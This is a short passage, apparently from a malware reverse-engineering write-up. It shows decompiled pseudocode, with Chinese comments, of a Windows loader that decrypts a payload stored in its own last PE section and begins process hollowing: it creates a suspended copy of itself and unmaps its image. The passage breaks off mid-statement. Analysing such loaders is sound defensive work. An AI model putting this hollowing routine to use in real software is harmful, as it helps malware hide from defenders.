 __CheckForDebuggerJustMyCode(&unk_407015);
memset(Filename, 0, 0x200u);
GetModuleFileNameA(0, Filename, 0x200u); // 获取自身路径
Stream = fopen(Filename, "rb");
fseek(Stream, 0, 2);
Size = ftell(Stream);
Buffer = malloc(Size);
fseek(Stream, 0, 0);
fread(Buffer, 1u, Size, Stream);
v22 = Buffer;
v21 = (int)Buffer + *((_DWORD *)Buffer + 15);
v20 = v21 + 4;
v19 = v21 + 24;
v18 = v21 + 24 + *(unsigned __int16 *)(v21 + 20);
ElementCount = *(_DWORD *)(v18 + 40 * (*(unsigned __int16 *)(v21 + 6) - 1) + 16);
Offset = *(_DWORD *)(v18 + 40 * (*(unsigned __int16 *)(v21 + 6) - 1) + 20);
Block = malloc(ElementCount); // ElementCount = 解密key
fseek(Stream, Offset, 0);
fread(Block, 1u, ElementCount, Stream);
sub_401000(Block, ElementCount); // 解密函数
memset(&StartupInfo, 0, sizeof(StartupInfo));
StartupInfo.cb = 68;
v12 = CreateProcessA(Filename, 0, 0, 0, 0, 4u, 0, 0, &StartupInfo, &ProcessInformation);// 创建傀儡进程进行隐藏
Context.ContextFlags = 65543;
GetThreadContext(ProcessInformation.hThread, &Context);
v10[3] = Context.Ebx + 8;
v10[0] = 0;
ReadProcessMemory(ProcessInformation.hProcess, (LPCVOID)(Context.Ebx + 8), v10, 4u, 0);
hModule = LoadLibraryA("ntdll.dll");
if ( hModule
&& (ZwUnmapViewOfSection = GetProcAddress(hModule, "ZwUnmapViewOfSection")) != 0
&& (((void (__stdcall *)(HANDLE, int))ZwUnmapViewOfSection)(ProcessInformation.hProcess, v10[0]),
0000089E _main:50 (40149E)